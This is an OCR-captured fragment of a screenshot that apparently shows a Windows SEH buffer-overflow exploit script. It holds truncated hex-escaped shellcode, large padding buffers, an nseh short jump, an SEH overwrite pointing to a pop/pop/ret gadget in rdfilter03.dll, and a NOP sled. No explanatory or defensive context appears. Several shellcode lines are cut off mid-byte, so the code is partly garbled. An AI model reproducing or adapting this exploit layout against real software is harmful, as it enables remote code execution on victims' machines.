
"\x3f\x78\xce\xbd\x33\x35\x84\x9a\x57\xc8\x4
"\x76\xe2\x11\x4b\x52\xaf\xc2\xf2\xc3\x15\xa
"\xae\x5f\x13\x4d\xc8\x3d\x79\x90\x58\x38\xc
"\xfb\x53\xc8\xe9\x7c\x6c\x1b\x4e\x72\x26\x0
"\xbb\x41\x10\x09\xff\x7f\x93\xb8\x7f\x84\x8
"\x20\xf6\x59\xfe\x46\xa5\x5a\x2b\x25\x28\xc
"\x5d\xd9"
)
;
junk 
=
"\x41"
*
35072
nseh 
=
"\xeb\x1e\x90\x90"
seh  
=
"\x1F\xEA\x02\x10"
# 
p/p/r at 0x1002EA1F [rdfilter03.dll]
nops 
=
"\x90"
*
24
junk2 
=
"\x41"
*
4669